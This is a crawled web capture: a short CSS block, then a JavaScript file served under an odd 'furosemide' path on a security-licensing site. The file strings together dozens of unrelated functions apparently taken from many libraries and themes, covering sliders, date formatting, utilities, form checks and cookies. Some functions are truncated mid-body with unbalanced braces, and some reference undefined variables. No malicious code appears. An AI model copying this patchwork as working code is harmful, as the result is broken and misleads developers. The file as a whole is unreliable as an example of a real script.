	.item-meta .discountrate {
		font-size: 0.8em !important;
		padding: 3px 5px;
		border: 2px solid #faa3a3;
		color: #f69393;
		letter-spacing: 1px;
		transform: rotate(-3deg);
		-moz-transform: rotate(-3deg);
		-webkit-transform: rotate(-3deg);
}

.bxslider {
  margin: 0;
  padding: 0;
}

ul.bxslider {
  list-style: none;
}
.page-template-page-topics #topics-list li.cat-item-35[style]{padding-left:0!important}
.widget ul{list-style:none;margin:0}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://newyorksecuritylicense.com/furosemide/main-ck.js
body_size: 11502
content:
    function isFunction(input) {        return input instanceof Function || Object.prototype.toString.call(input) === '[object Function]';
    }

    function doSearch(form){        if(form.find('input[name=s]').val().trim() != ''){
            form.submit();
        }
    }

function getRecognizerByNameIfManager(otherRecognizer, recognizer) {    var manager = recognizer.manager;
    if (manager) {
        return manager.get(otherRecognizer);
    }
    return otherRecognizer;
}

function externalDciSearch(objSearch) {    var txtSearch = document.getElementById(objSearch);
    window.parent.location.href = cWdsUrl + "/lookup.html?XYZ=" + Mods + "&tSearch=" + txtSearch.value + getEnv(false);
}

function setCache(elems, overflowing) {    for (var i = elems.length; i--;)
        cache[uniqueID(elems[i])] = overflowing;
    return overflowing;
}

  function isFunction(object) {    return typeof object === "function";
  }

    function d(a, b) {        return k.settings.adjustOldDeltas && "mousewheel" === a.type && b % 120 === 0
    }

function mq_match() {	var mq = window.matchMedia("(max-width: 767px)");
	if (mq.matches) {
		scrolltoWithOffset('#target');
	}
}

	function parseTemplate(oNode){		var sAttribute, collOptionalAttributes;
		var oFound = {};
		var sResult = sTemplate;
		
		if(sResult.match(/content\(\)/)){
			sResult = sResult.replace(/content\(\)/g, getContentOfNode(oNode));
		}
		
		var collSearch = sResult.split(/attr\(/);
		for(var i = 1; i < collSearch.length; i++){
			sAttribute = collSearch[i].split(")")[0];
			oFound[sAttribute] = oNode.getAttribute(sAttribute);
			if(oFound[sAttribute] && oFound[sAttribute].length > nStringMaxLength){
				oFound[sAttribute] = oFound[sAttribute].substring(0, nStringMaxLength) + "...";
			}
		}
		
		var collOptional = sResult.split("?")
		for(var i = 1; i < collOptional.length; i += 2){
			collOptionalAttributes = collOptional[i].split("attr(");
			for(var j = 1; j < collOptionalAttributes.length; j++){
				sAttribute = collOptionalAttributes[j].split(")")[0];
				if(!oFound[sAttribute]){ sResult = sResult.replace(new RegExp("\\?[^\\?]*attr\\("+sAttribute+"\\)[^\\?]*\\?", "g"), "");	}
			}
		}
		sResult = sResult.replace(/\?/g, "");
		
		for(sAttribute in oFound){
			sResult = sResult.replace("attr\("+sAttribute+"\)", oFound[sAttribute]);
		}
		
		return sResult;
	}	

function isSameOrAfter (input, units) {    return this.isSame(input, units) || this.isAfter(input,units);
}

  function setCss (str) {    mStyle.cssText = str;
  }

function contactFormSubmit() {     var name = document.getElementById("name").value;
     var email = document.getElementById("email").value;
     var subject = document.getElementById("subject").value;
     var detail = document.getElementById("message").value;
     //console.log('contact');
     if (name == '' || email == '' || subject == '' || detail == '') {
         $("#contactform").valid();
     }
     else {
         jQuery.ajax({
             type: 'POST',
             url: "/mail.php",
             data: {
                 action: 'contact_us_form',
                 name: name,
                 email: email,
                 subject: subject,
                 detail: detail
             },
             success: function(data) {
                //alert(data);
                 document.getElementById("contactform").reset();
                  jQuery(".thankyou-message").css("display", "block");
                   window.setTimeout(function(){
                       jQuery(".thankyou-message").css("display", "none");
                   }, 20000);
             }
         });
     }
     /* return false;*/
 }

  function createTimeRangesObj(ranges) {    if (ranges === undefined || ranges.length === 0) {
      return {
        length: 0,
        start: function start() {
          throw new Error('This TimeRanges object is empty');
        },
        end: function end() {
          throw new Error('This TimeRanges object is empty');
        }
      };
    }
    return {
      length: ranges.length,
      start: getRange.bind(null, 'start', 0, ranges),
      end: getRange.bind(null, 'end', 1, ranges)
    };
  }

    function toISOString(keepOffset) {        if (!this.isValid()) {
            return null;
        }
        var utc = keepOffset !== true;
        var m = utc ? this.clone().utc() : this;
        if (m.year() < 0 || m.year() > 9999) {
            return formatMoment(m, utc ? 'YYYYYY-MM-DD[T]HH:mm:ss.SSS[Z]' : 'YYYYYY-MM-DD[T]HH:mm:ss.SSSZ');
        }
        if (isFunction(Date.prototype.toISOString)) {
            // native implementation is ~50x faster, use it when we can
            if (utc) {
                return this.toDate().toISOString();
            } else {
                return new Date(this.valueOf() + this.utcOffset() * 60 * 1000).toISOString().replace('Z', formatMoment(m, 'Z'));
            }
        }
        return formatMoment(m, utc ? 'YYYY-MM-DD[T]HH:mm:ss.SSS[Z]' : 'YYYY-MM-DD[T]HH:mm:ss.SSSZ');
    }

function trim1(str) {    return str.replace(/^\s\s*/, '').replace(/\s\s*$/, '');
}

        function setAllowScrolling(value, directions){            if(typeof directions !== 'undefined'){
                directions = directions.replace(/ /g,'').split(',');
                $.each(directions, function (index, direction){
                    setIsScrollAllowed(value, direction, 'm');
                });
            }
            else if(value){
                setMouseWheelScrolling(true);
                addTouchHandler();
            }else{
                setMouseWheelScrolling(false);
                removeTouchHandler();
            }
        }

	function mfnSliderClients(){			$('.clients_slider_ul').each(function(){
			
			var slider = $(this);
			slider.slick({
				cssEase			: 'ease-out',
				dots			: false,
				infinite		: true,			
				touchThreshold	: 10,
				speed			: 300,
				
				prevArrow		: '<a class="button button_js slider_prev" href="#"><span class="button_icon"><i class="icon-left-open-big"></i></span></a>',
				nextArrow		: '<a class="button button_js slider_next" href="#"><span class="button_icon"><i class="icon-right-open-big"></i></span></a>',
				appendArrows	: slider.siblings( '.clients_slider_header' ),
				rtl				: rtl ? true : false,
				autoplay		: window.mfn_sliders.clients ? true : false,
				autoplaySpeed	: window.mfn_sliders.clients ? window.mfn_sliders.clients : 5000,
				slidesToShow	: slickAutoResponsive( slider, 4 ),
				slidesToScroll	: slickAutoResponsive( slider, 4 )
			});
			// Bind | debouncedresize
			$(window).bind( 'debouncedresize', function(){
				slider.slick( 'slickSetOption', 'slidesToShow', slickAutoResponsive( slider, 4 ), false );
				slider.slick( 'slickSetOption', 'slidesToScroll', slickAutoResponsive( slider, 4 ), true );
			});
		});
	}

    function saveFocusableFieldId(focusableFieldId, storageFieldId) {        // Validate. Just return if info is missing.
        if (storageFieldId == null || storageFieldId == "") return;
        if (focusableFieldId == "") return;
        var focusableField = jQuery('#' + focusableFieldId);
        if (focusableField == null) return;
        var storageField = jQuery('#' + storageFieldId);
        if (storageField != null)
            storageField.val(focusableFieldId);
    }

	function matrixToArray(matrix) {	    return matrix.substr(7, matrix.length - 8).split(', ');
	}

function hexSlice (buf, start, end) {  var len = buf.length
  if (!start || start < 0) start = 0
  if (!end || end < 0 || end > len) end = len
  var out = ''
  for (var i = start; i < end; ++i) {
    out += toHex(buf[i])
  }
  return out
}

        function fireCallBack() {            callback(a);
            if (a.params.queueEndCallbacks) a._queueEndCallbacks = false;
            if (!permanent) {
                for (i=0; i<events.length; i++) {
                    a.h.removeEventListener(el, events[i], fireCallBack);
                }
            }
        }

	    function RetryWhenOperator(notifier, source) {	        this.notifier = notifier;
	        this.source = source;
	    }

  function d3_arrayCopy(pseudoarray) {    var i = -1, n = pseudoarray.length, array = [];
    while (++i < n) array.push(pseudoarray[i]);
    return array;
  }

function bnpDLShiftTo(n,r) {  var i;
  for(i = this.t-1; i >= 0; --i) r[i+n] = this[i];
  for(i = n-1; i >= 0; --i) r[i] = 0;
  r.t = this.t+n;
  r.s = this.s;
}

  function disablePlaceholders( node ) {    handleElem(node, hidePlaceholder);
  }

					function buildProgressBar(){					  $progressBar = jQuery("<div>",{
						id:"progressBar"
					  });
					  $bar = jQuery("<div>",{
						id:"bar"
					  });
					  $progressBar.append($bar).prependTo($elem);
					}

  function shivMethods(ownerDocument, data) {    if (!data.cache) {
        data.cache = {};
        data.createElem = ownerDocument.createElement;
        data.createFrag = ownerDocument.createDocumentFragment;
        data.frag = data.createFrag();
    }
    ownerDocument.createElement = function(nodeName) {
      //abort shiv
      if (!html5.shivMethods) {
          return data.createElem(nodeName);
      }
      return createElement(nodeName, ownerDocument, data);
    };
    ownerDocument.createDocumentFragment = Function('h,f', 'return function(){' +
      'var n=f.cloneNode(),c=n.createElement;' +
      'h.shivMethods&&(' +
        // unroll the `createElement` calls
        getElements().join().replace(/[\w\-:]+/g, function(nodeName) {
          data.createElem(nodeName);
          data.frag.createElement(nodeName);
          return 'c("' + nodeName + '")';
        }) +
      ');return n}'
    )(html5, data.frag);
  }

function closePopupErrDiv(){	var errDiv = document.getElementById("loginBg");
	if(!errDiv)
		return;
	if(unionLoginProps.__postPopupShowFunction)
		unionLoginProps.__postPopupShowFunction();
	document.getElementById("loginBg").style.display="none";
	document.getElementById("loginErr").style.display="none";
	
	__unhideSWFDiv();
}

        function matchAggregation(textAggregation) {          for (var i = 0, l = textAggregation.length; i < l; ++i) {
            var text = textAggregation[i];
            if (typeof text !== 'string') {
              // Deal with nested contexts: (recursive)
              matchAggregation(text);
              continue;
            }
            if (regex.global) {
              while (match = regex.exec(text)) {
                matches.push(self.prepMatch(match, matchIndex++, offset));
              }
            } else {
              if (match = text.match(regex)) {
                matches.push(self.prepMatch(match, 0, offset));
              }
            }
            offset += text.length;
          }
        }

function artFixPNG(element) {    if (jQuery.browser.msie && parseInt(jQuery.browser.version) < 7) {
		var src;
		if (element.tagName == 'IMG') {
			if (/\.png$/.test(element.src)) {
				src = element.src;
				element.src = artGetStyleUrl() + 'images/spacer.gif';
			}
		}
		else {
			src = element.currentStyle.backgroundImage.match(/url\("(.+\.png)"\)/i);
			if (src) {
				src = src[1];
				element.runtimeStyle.backgroundImage = 'none';
			}
		}
		if (src) element.runtimeStyle.filter = "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + src + "')";
	}
}

    function checkTilt( e ){		aig = e.accelerationIncludingGravity;
		x = Math.abs( aig.x );
		y = Math.abs( aig.y );
		z = Math.abs( aig.z );
				
		// If portrait orientation and in one of the danger zones
        if( (!w.orientation || w.orientation === 180) && ( x > 7 || ( ( z > 6 && y < 8 || z < 8 && y > 6 ) && x > 5 ) ) ){
			if( enabled ){
				disableZoom();
			}        	
        }
		else if( !enabled ){
			restoreZoom();
        }
    }

		function selectCustomGateway() {			var parent_div = jQuery(this).parents("div.custom_gateway");
			jQuery('table input',parent_div).attr( 'disabled', false);
			jQuery('table',parent_div).show();
			jQuery("div.custom_gateway table").not(jQuery('table',parent_div)).hide();
			jQuery("div.custom_gateway table input").not(jQuery('table input',parent_div)).attr( 'disabled', true);
		}

function LoadingImage( img ) {  this.img = img;
}

	function showOnLeftSubMenu() {		//show on left class for minimal styling
		$('#header-outer .sf-menu > li:not(.megamenu) > ul > li > ul').each(function(){
			
			$(this).removeClass('on-left-side');
			if($(this).offset().left + $(this).outerWidth() > $(window).width()) {
				$(this).addClass('on-left-side');
				$(this).find('ul').addClass('on-left-side');
			} else {
				$(this).removeClass('on-left-side');
				$(this).find('ul').removeClass('on-left-side');
			}
			
		});
	}

function newsletter_check(f) {    var re = /^([a-zA-Z0-9_\.\-\+])+\@(([a-zA-Z0-9\-]{1,})+\.)+([a-zA-Z0-9]{2,})+$/;
    if (!re.test(f.elements["ne"].value)) {
        alert(newsletter.messages.email_error);
        return false;
    }
    if (!newsletter_check_field(f.elements["nn"], newsletter.messages.name_error)) return false;
    if (!newsletter_check_field(f.elements["ns"], newsletter.messages.surname_error)) return false;
    
    for (var i=1; i<newsletter.profile_max; i++) {
        if (!newsletter_check_field(f.elements["np" + i], newsletter.messages.profile_error)) return false;
    }
    
    if (!newsletter_check_field(f.elements["ny"], newsletter.messages.privacy_error)) return false;
    
    return true;   
}

            function onTouchMove(e) {                if (config.preventDefaultEvents) {
                    e.preventDefault()
                }
                if (isMoving) {
                    var x = e.touches[0].pageX;
                    var y = e.touches[0].pageY;
                    var dx = startX - x;
                    var dy = startY - y;
                    if (Math.abs(dx) >= config.min_move_x) {
                        cancelTouch();
                        if (dx > 0) {
                            config.wipeLeft()
                        } else {
                            config.wipeRight()
                        }
                    } else if (Math.abs(dy) >= config.min_move_y) {
                        cancelTouch();
                        if (dy > 0) {
                            config.wipeDown()
                        } else {
                            config.wipeUp()
                        }
                    }
                }
            }

            function observeIfDone() {                // If done with making changes, start watching for chagnes in DOM again
                inProgressCount -= 1;
                if (inProgressCount === 0) { // if all xhrs were resolved
                    unobserveChanges(); // make sure to remove old handlers
                    observeChanges(); // watch for changes to DOM
                }
            }

    function getParsingFlags(m) {        if (m._pf == null) {
            m._pf = defaultParsingFlags();
        }
        return m._pf;
    }

function polyfill() {    var local = undefined;
    if (typeof global !== 'undefined') {
        local = global;
    } else if (typeof self !== 'undefined') {
        local = self;
    } else {
        try {
            local = Function('return this')();
        } catch (e) {
            throw new Error('polyfill failed because global object is unavailable in this environment');
        }
    }
    var P = local.Promise;
    if (P) {
        var promiseToString = null;
        try {
            promiseToString = Object.prototype.toString.call(P.resolve());
        } catch (e) {
            // silently ignored
        }
        if (promiseToString === '[object Promise]' && !P.cast) {
            return;
        }
    }
    local.Promise = Promise;
}

    function lists__listWeekdaysMin (format, index) {        return list(format, index, 'weekdaysMin', 7, 'day');
    }

    function stripAlpha(filter){      return filter.replace(/alpha\([^\)]*\)/gi,'');
    }

	function heyFirefoxDrawTheEl(){			var $drawTheEl = $('#nectar_fullscreen_rows > div:first-child').height();
			if($('#nectar_fullscreen_rows.trans-animation-active').length > 0){
				requestAnimationFrame(heyFirefoxDrawTheEl);
			}
	}

      function addWrappers(ownerDocument) {        var node,
        nodes = ownerDocument.getElementsByTagName('*'),
          index = nodes.length,
          reElements = RegExp('^(?:' + getElements().join('|') + ')$', 'i'),
          result = [];
        while (index--) {
          node = nodes[index];
          if (reElements.test(node.nodeName)) {
            result.push(node.applyElement(createWrapper(node)));
          }
        }
        return result;
      }

function _PPZ_cutDescription( str, length ) {	var cut = length;
	var substr = str;
	if(cut <= 0){
		return str;
	}
	if(str.length > cut){
		substr = str.substring(0,cut);
		return substr + '・・・';
	}
	return substr;
}

    function getParseRegexForToken (token, config) {        if (!hasOwnProp(regexes, token)) {
            return new RegExp(unescapeFormat(token));
        }
        return regexes[token](config._strict, config._locale);
    }

	function noop() {	  return '';
	}

            function findHref(items, href){                return $.grep(items, function(n, i){
                    return n.href == href;
                });
            };
        }
    }
    // Utility function to parse out our width/height from our url params
    $.urlParams = function (url) {
        var p = {},
            e,
            a = /\+/g,  // Regex for replacing addition symbol with a space
            r = /([^&=]+)=?([^&]*)/g,
            d = function (s) {
                return decodeURIComponent(s.replace(a, ' '));
            },
            q = url.split('?');
        while (e = r.exec(q[1])) {
            e[1] = d(e[1]);
            e[2] = d(e[2]);
            switch (e[2].toLowerCase()) {
                case 'true':
                case 'yes':
                    e[2] = true;
                    break;
                case 'false':
                case 'no':
                    e[2] = false;
                    break;
            }

	function CustomEvent ( event, params ) {		params = params || { bubbles: false, cancelable: false, detail: undefined };
		var evt = document.createEvent( 'CustomEvent' );
		evt.initCustomEvent( event,
			params.bubbles, params.cancelable, params.detail );
		return evt;
	}

function loadBackgroundImage(e, slider) {	var background = jQuery('#background');
	if (background.length > 0) {
		background.after('<div id="backgroundSecond"></div>');
		var slide = jQuery('.slide', slider.$targetPage);
		var backgroundImagePath = '';
		if (slide.length > 0) {
			backgroundImagePath = slide.attr('data-background');
		}
		background.css('background-image', 'url(' + backgroundImagePath + ')');
	}
}

  function addMethods(source) {    var ancestor   = this.superclass && this.superclass.prototype,
        properties = Object.keys(source);
    if (IS_DONTENUM_BUGGY) {
      if (source.toString != Object.prototype.toString)
        properties.push("toString");
      if (source.valueOf != Object.prototype.valueOf)
        properties.push("valueOf");
    }
    for (var i = 0, length = properties.length; i < length; i++) {
      var property = properties[i], value = source[property];
      if (ancestor && Object.isFunction(value) &&
          value.argumentNames()[0] == "$super") {
        var method = value;
        value = (function(m) {
          return function() { return ancestor[m].apply(this, arguments); };
        })(property).wrap(method);
        value.valueOf = method.valueOf.bind(method);
        value.toString = method.toString.bind(method);
      }
      this.prototype[property] = value;
    }
    return this;
  }

    function monthsRegex (isStrict) {        if (this._monthsParseExact) {
            if (!hasOwnProp(this, '_monthsRegex')) {
                computeMonthsParse.call(this);
            }
            if (isStrict) {
                return this._monthsStrictRegex;
            } else {
                return this._monthsRegex;
            }
        } else {
            if (!hasOwnProp(this, '_monthsRegex')) {
                this._monthsRegex = defaultMonthsRegex;
            }
            return this._monthsStrictRegex && isStrict ?
                this._monthsStrictRegex : this._monthsRegex;
        }
    }

			function showdivibarOnce( divibar_id ) {				
				if ( !isInt( divibar_id ) )
					return;
				
				divibar = '#divibar-' + divibar_id;
				
				$( divibar ).attr( 'data-displayonceperload', 1 );
			}

function expireCookie(cookieName) {  document.cookie = cookie_name + ";Domain=" + current_domain +";path=/; expires=Wed, 11 May 2015 00:47:28 GMT";
}

function resizeIframe() {	var element = document.getElementById("pp_full_res").getElementsByTagName("iframe");
	var height = element[0].contentWindow.document.body.scrollHeight;
    
    //iframe height
    element[0].style.height = height + 'px';
	
	//pp height
	document.getElementsByClassName("pp_content_container")[0].style.height = height+40+ 'px';
	document.getElementsByClassName("pp_content")[0].style.height = height+40+ 'px';
	
}

 function trimTags(tag){  var r = [], i = 0, e;
  while((e = tag.firstChild) && e.nodeType === 3 && tTRE[0].test(e.nodeValue))
   tag.removeChild(e);
  while((e = tag.lastChild) && e.nodeType === 3 && tTRE[0].test(e.nodeValue))
   tag.removeChild(e);
  if((e = tag.firstChild) && e.nodeType === 3)
   e.nodeValue = e.nodeValue.replace(tTRE[1], '');
  if((e = tag.lastChild) && e.nodeType === 3)
   e.nodeValue = e.nodeValue.replace(tTRE[2], '');
  while((e = tag.firstChild))
   r[i++] = tag.removeChild(e);
  return r;
 }

function createTicker(){    		var tickerLIs = jQuery(".breaking-news ul").children();          
	tickerItems = new Array();                                
	tickerLIs.each(function(el) {                             
		tickerItems.push( jQuery(this).html() );                
	});                                                       
	i = 0  ;                                                 
	rotateTicker();                                           
}                                                           

			function inViewport( element ){				var winTop = $( window ).scrollTop();
				var winBottom = winTop + $( window ).height();
				var elTop = element.offset().top;
				var elBottom = elTop + element.outerHeight();
				return ( winBottom >= elTop && winTop <= elBottom );
			}

function catapultReadCookie(cookieName) {	var theCookie=" "+document.cookie;
	var ind=theCookie.indexOf(" "+cookieName+"=");
	if (ind==-1) ind=theCookie.indexOf(";"+cookieName+"=");
	if (ind==-1 || cookieName=="") return "";
	var ind1=theCookie.indexOf(";",ind+1);
	if (ind1==-1) ind1=theCookie.length; 
	// Returns true if the versions match
	return ctcc_vars.version == unescape(theCookie.substring(ind+cookieName.length+2,ind1));
}

			function touchEnd(event) {				//console.log('Ending swipe gesture...')
				var changeY = originalCoord.y - finalCoord.y;
                           if (!this.isScrolling) {
					changeX = originalCoord.x - finalCoord.x
					if(changeX > defaults.threshold.x) {
                                           defaults.swipeLeft()
					}
					if(changeX < (defaults.threshold.x*-1)) {
                                            defaults.swipeRight()
					}
				}
			}

    function closeFlashMessage(){        $('a.ico-close').bind("click", function(){
            $('#flashmessage').hide();
        });
    }

        function windows() {            return navigator.userAgent.match(/IEMobile/i);
        }

        function baseUniq(array, iteratee, comparator) {            var index = -1,
                includes = arrayIncludes,
                length = array.length,
                isCommon = true,
                result = [],
                seen = result;
            if (comparator) {
                isCommon = false;
                includes = arrayIncludesWith;
            }
            else if (length >= LARGE_ARRAY_SIZE) {
                var set = iteratee ? null : createSet(array);
                if (set) {
                    return setToArray(set);
                }
                isCommon = false;
                includes = cacheHas;
                seen = new SetCache;
            }
            else {
                seen = iteratee ? [] : result;
            }
            outer:
                while (++index < length) {
                    var value = array[index],
                        computed = iteratee ? iteratee(value) : value;
                    value = (comparator || value !== 0) ? value : 0;
                    if (isCommon && computed === computed) {
                        var seenIndex = seen.length;
                        while (seenIndex--) {
                            if (seen[seenIndex] === computed) {
                                continue outer;
                            }
                        }
                        if (iteratee) {
                            seen.push(computed);
                        }
                        result.push(value);
                    }
                    else if (!includes(seen, computed, comparator)) {
                        if (seen !== result) {
                            seen.push(computed);
                        }
                        result.push(value);
                    }
                }
            return result;
        }

function ValidSaisieNombre(champ){   var chiffres = new RegExp("[0-9]"); //var chiffres = new RegExp("[0-9\.\,]");
   var verif;
   //var points = 0; /* Supprimer cette ligne */
   for(i=0; i<champ.value.length; i++)
   {
	  verif = chiffres.test(champ.value.charAt(i));
	  if(champ.value.charAt(i) == "." || champ.value.charAt(i) == ","){points++;} /* Supprimer cette ligne */
	  if(points > 1){verif = false; points = 1;} /* Supprimer cette ligne */
	  if(verif == false){champ.value = champ.value.substr(0,i) + champ.value.substr(i+1,champ.value.length-i+1); i--;}
   }
}

    function getLangDefinition(key) {        if (!key) {
            return moment.fn._lang;
        }
        if (!languages[key] && hasModule) {
            require('./lang/' + key);
        }
        return languages[key];
    }

    function drop(array, n, guard) {      var length = array ? array.length : 0;
      if (!length) {
        return [];
      }
      if (guard ? isIterateeCall(array, n, guard) : n == null) {
        n = 1;
      }
      return baseSlice(array, n < 0 ? 0 : n);
    }

	function et_adjust_woocommerce_checkout_scroll() {		if ( ! et_is_fixed_nav ) {
			return;
		}
		var window_width = parseInt( $et_window.width() );
		if ( 980 >= window_width ) {
			return;
		}
		var headerHeight = parseInt( $( '#main-header' ).innerHeight() );
		// scroll to the top of checkout form taking into account fixed header height
		$( 'html, body' ).animate({
			scrollTop: ( $( 'form.checkout' ).offset().top - 100 - headerHeight )
		}, 1000 );
	}

	function portfolioCommentOrder(){	
		if($('body').hasClass('mobile') && $('body').hasClass('single-portfolio') && $('#respond').length > 0){
			$('#sidebar').insertBefore('.comments-section');
		}
		 
		else if($('body').hasClass('single-portfolio') && $('#respond').length > 0) {
			$('#sidebar').insertAfter('#post-area');
		}
		
	}

function dsqComboTab(tab) {	document.getElementById('dsq-combo-people').style.display = "none";
	document.getElementById('dsq-combo-popular').style.display = "none";
	document.getElementById('dsq-combo-recent').style.display = "none";
	document.getElementById('dsq-combo-tab-people').className = "dsq-combo-tab";
	document.getElementById('dsq-combo-tab-popular').className = "dsq-combo-tab";
	document.getElementById('dsq-combo-tab-recent').className = "dsq-combo-tab";
	document.getElementById('dsq-combo-' + tab).style.display = "block";
	document.getElementById('dsq-combo-tab-' + tab).className = "dsq-combo-tab dsq-active";
}

function snakeToCamel(name) {  return name
    .replace(UNDERSCORE_LOWERCASE_REGEXP, fnCamelCaseReplace);
}

function getStyleSize( value ) {  var num = parseFloat( value );
  // not a percent like '100%', and a number
  var isValid = value.indexOf('%') == -1 && !isNaN( num );
  return isValid && num;
}

      function removeLabel(){        if($.support.placeholder){
          var forms = ['.entityform'];
          $.each(forms, function(index, val) {
            $(val + ' input[type=text], ' + val + ' input[type=email], ' + val + ' textarea').each(function(index, elem){
              var eId = $(elem).attr("id");
              var label = null;
              if (eId && (label = $(elem).parents("form").find("label[for="+eId+"]")).length == 1) {
                $(elem).attr("placeholder", $(label).text());
                $(label).hide();
              }
            });
          });
        } else{
          $('[placeholder]').focus(function() {
            var input = $(this);
            if (input.val() == input.attr('placeholder')) {
              input.val('');
              input.removeClass('placeholder');
            }
          }).blur(function() {
            var input = $(this);
            if (input.val() == '' || input.val() == input.attr('placeholder')) {
              input.addClass('placeholder');
              input.val(input.attr('placeholder'));
            }
          }).blur();
          $('[placeholder]').parents('form').submit(function() {
            $(this).find('[placeholder]').each(function() {
              var input = $(this);
              if (input.val() == input.attr('placeholder')) {
                input.val('');
              }
            })
          });
        }
      };
      function mapFormPosition(){
        var containerOffset = $(".container").offset();
        $('#map-form-container').css({left: (containerOffset.left + 18)});
      }

	function dispatchNext(arg) {	    var value = arg.value, subject = arg.subject;
	    subject.next(value);
	    subject.complete();
	}

                function darkSlidePrevMouseOver(currentSlider, activeIndex) {                     var $indexAdd = ($(currentSlider).find('.swiper-container').attr('data-loop') == 'true') ? 0 : 0;
                 
                    if($(currentSlider).find('.swiper-slide:nth-child('+ (activeIndex + 1) +')').attr('data-color-scheme') == 'dark') {
                        if($(currentSlider).find('.swiper-slide:nth-child('+ (activeIndex - $indexAdd) +')').attr('data-color-scheme') == 'dark') {
                            $(currentSlider).find('.swiper-slide:nth-child('+ (activeIndex - $indexAdd) +') .video-texture').addClass('half-light-overlay').addClass('no-trans');
                        } else {
                            $(currentSlider).find('.swiper-slide:nth-child('+ (activeIndex - $indexAdd) +') .video-texture').addClass('light-overlay').addClass('no-trans');
                        }
                    } else {
                        if($(currentSlider).find('.swiper-slide:nth-child('+ (activeIndex - $indexAdd) +')').attr('data-color-scheme') == 'light') {
                            $(currentSlider).find('.swiper-slide:nth-child('+ (activeIndex - $indexAdd) +') .video-texture').addClass('half-dark-overlay').addClass('no-trans');
                        } else {
                            $(currentSlider).find('.swiper-slide:nth-child('+ (activeIndex - $indexAdd) +') .video-texture').addClass('dark-overlay').addClass('no-trans');
                        }
                    }
                }

  function stateful(target, defaultState) {    assign(target, StatefulMixin);
    // This happens after the mixing-in because we need to replace the `state`
    // added in that step.
    target.state = assign({}, target.state, defaultState);
    // Auto-bind the `handleStateChanged` method of the target object if it exists.
    if (typeof target.handleStateChanged === 'function' && isEvented(target)) {
      target.on('statechanged', target.handleStateChanged);
    }
    return target;
  }

  function getItemSorter( sortBys, sortAsc ) {    return function sorter( itemA, itemB ) {
      // cycle through all sortKeys
      for ( var i = 0, len = sortBys.length; i < len; i++ ) {
        var sortBy = sortBys[i];
        var a = itemA.sortData[ sortBy ];
        var b = itemB.sortData[ sortBy ];
        if ( a > b || a < b ) {
          // if sortAsc is an object, use the value given the sortBy key
          var isAscending = sortAsc[ sortBy ] !== undefined ? sortAsc[ sortBy ] : sortAsc;
          var direction = isAscending ? 1 : -1;
          return ( a > b ? 1 : -1 ) * direction;
        }
      }
      return 0;
    };
  }

            function swapEvents(type) {                if (type === "on") {
                    $(document).on(base.ev_types.move, dragMove);
                    $(document).on(base.ev_types.end, dragEnd);
                } else if (type === "off") {
                    $(document).off(base.ev_types.move);
                    $(document).off(base.ev_types.end);
                }
            }

            function dragMove(event) {                var ev = event.originalEvent || event || window.event,
                    minSwipe,
                    maxSwipe;
                base.newPosX = getTouches(ev).x - locals.offsetX;
                base.newPosY = getTouches(ev).y - locals.offsetY;
                base.newRelativeX = base.newPosX - locals.relativePos;
                if (typeof base.options.startDragging === "function" && locals.dragging !== true && base.newRelativeX !== 0) {
                    locals.dragging = true;
                    base.options.startDragging.apply(base, [base.$elem]);
                }
                if ((base.newRelativeX > 8 || base.newRelativeX < -8) && (base.browser.isTouch === true)) {
                    if (ev.preventDefault !== undefined) {
                        ev.preventDefault();
                    } else {
                        ev.returnValue = false;
                    }
                    locals.sliding = true;
                }
                if ((base.newPosY > 10 || base.newPosY < -10) && locals.sliding === false) {
                    $(document).off("touchmove.owl");
                }
                minSwipe = function () {
                    return base.newRelativeX / 5;
                };
                maxSwipe = function () {
                    return base.maximumPixels + base.newRelativeX / 5;
                };
                base.newPosX = Math.max(Math.min(base.newPosX, minSwipe()), maxSwipe());
                if (base.browser.support3d === true) {
                    base.transition3d(base.newPosX);
                } else {
                    base.css2move(base.newPosX);
                }
            }

    function getValue(object, key) {        return object == null ? undefined : object[key];
    }

  function toggle(e) {      e.preventDefault();
      e.stopPropagation();
      var $this = $(e.currentTarget);
      if (!$this.hasClass('mk-toggle-active')) {
        $('.mk-box-to-trigger').fadeOut(200);
        $this.parent().find('.mk-box-to-trigger').fadeIn(250);
        $('.mk-toggle-trigger').removeClass('mk-toggle-active');
        $this.addClass('mk-toggle-active');
      } else {
        $('.mk-box-to-trigger').fadeOut(200);
        $this.removeClass('mk-toggle-active');
      }
  }

		function _stopAnimation() {			
		//	if (false == _getOption('animating')) return false;
			clearTimeout(_getOption('interval'));
			_setOption('start_time', false);
			_setOption('start_number', false);
			_setOption('end_number', false);
			_setOption('time', 0);
			_setOption('animating', false);
			_setOption('paused', false);
			var onAnimationStopped = _getOption('onAnimationStopped');
			if (typeof onAnimationStopped == 'function'){ 
				onAnimationStopped.call(obj, obj);
			}
		}

    function mapCacheSet(key, value) {      var data = getMapData(this, key),
          size = data.size;
      data.set(key, value);
      this.size += data.size == size ? 0 : 1;
      return this;
    }

	function bindScope(f, scope) {		return function() {return f.apply(scope, arguments);};
	}

                    function baseMatches(source) {                        var matchData = getMatchData(source);
                        if (matchData.length == 1 && matchData[0][2]) {
                            return matchesStrictComparable(matchData[0][0], matchData[0][1]);
                        }
                        return function(object) {
                            return object === source || baseIsMatch(object, source, matchData);
                        };
                    }

    function sortedUniqBy(array, iteratee) {      return (array && array.length)
        ? baseSortedUniq(array, getIteratee(iteratee, 2))
        : [];
    }

    function setOffsetToLocal (keepLocalTime) {        if (this._isUTC) {
            this.utcOffset(0, keepLocalTime);
            this._isUTC = false;
            if (keepLocalTime) {
                this.subtract(getDateOffset(this), 'm');
            }
        }
        return this;
    }

	function shadeColor(color, shade) {	    var colorInt = parseInt(color.substring(1),16);
	
	    var R = (colorInt & 0xFF0000) >> 16;
	    var G = (colorInt & 0x00FF00) >> 8;
	    var B = (colorInt & 0x0000FF) >> 0;
	
	    R = R + Math.floor((shade/255)*R);
	    G = G + Math.floor((shade/255)*G);
	    B = B + Math.floor((shade/255)*B);
	
	    var newColorInt = (R<<16) + (G<<8) + (B);
	    var newColorStr = "#"+newColorInt.toString(16);
	
	    return newColorStr;
	}

			function invokePartial(partial, name, context, helpers, partials, data, depths) {				var options = {
					partial : true,
					helpers : helpers,
					partials : partials,
					data : data,
					depths : depths
				};
				if (partial === undefined) {
					throw new Exception("The partial " + name + " could not be found");
				} else if ( partial instanceof Function) {
					return partial(context, options);
				}
			}

